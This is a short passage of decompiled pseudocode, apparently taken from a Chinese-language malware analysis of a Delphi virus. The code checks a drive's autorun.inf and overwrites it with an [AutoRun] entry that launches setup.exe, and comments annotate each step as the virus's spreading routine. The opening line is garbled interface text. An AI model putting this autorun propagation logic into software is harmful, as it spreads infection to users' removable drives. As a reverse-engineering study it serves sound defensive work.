 ew-A 伪代码 -A Stack of Fun_407F00_VirusExE 应用库模块列表 结构体 枚举 Impo
break;
}
if ( (unsigned __int8)Sysutils::FileExists((const int)Path_autorun_inf) )
{
sub_40BD34(Path_autorun_inf, &v49);
System::__linkproc__ LStrCmp( // 比对文件
v49,
(int *)"[AutoRun]\r\nOPEN=setup.exe\r\nshellexecute=setup.exe\r\nshell\\Auto\\command=setup.exe\r\n");
if ( !v1 ) // 如果不一致则写入病毒
{
Path_autorun_inf2 = System::__linkproc__ LStrToPChar(Path_autorun_inf);
SetFileAttributesA(Path_autorun_inf2, 0x80u);// 设置文件普通属性
if ( !DeleteFileA(Path_autorun_inf2) )// 删除文件
break;
v6 = CreateFileA_0(Path_autorun_inf2, 0x40000000u, 0, 0, 2u, 0, 0);
CloseHandle_0(v6);
System::__linkproc__ Assign((int)v48, Path_autorun_inf);
*off_40E2BC = 2;
v7 = System::__linkproc__ Append((int)v48);
System::__linkproc__ _IOTest(v7, v8, v9);
v10 = WriteLString( // 写入缓冲流
(int)v48,
(int)"[AutoRun]\r\n"
"OPEN=setup.exe\r\n"
"shellexecute=setup.exe\r\n"
"shell\\Auto\\command=setup.exe\r\n");
v11 = System::__linkproc__ Flush(v10);// 写入文件
System::__linkproc__ _IOTest(v11, v12, v13);
v14 = System::__linkproc__ Close((int)v48);// 关闭文件
System::__linkproc__ _IOTest(v14, v15, v16);
}